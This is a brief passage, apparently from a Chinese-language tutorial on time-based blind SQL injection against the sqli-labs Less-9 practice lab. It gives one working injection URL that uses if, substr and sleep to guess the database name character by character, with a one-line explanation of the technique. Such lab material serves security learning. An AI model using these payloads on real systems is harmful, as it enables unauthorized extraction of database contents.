 http://www.wangehacker.cn/sqli-labs/Less-9/?id=1' and if((select (substr(database(),1,1))="s") ,sleep(5), null)--+时间盲注主要涉及三个函数,if、substr、sleep,有的时候可根据情况加上ascii进行编码猜解。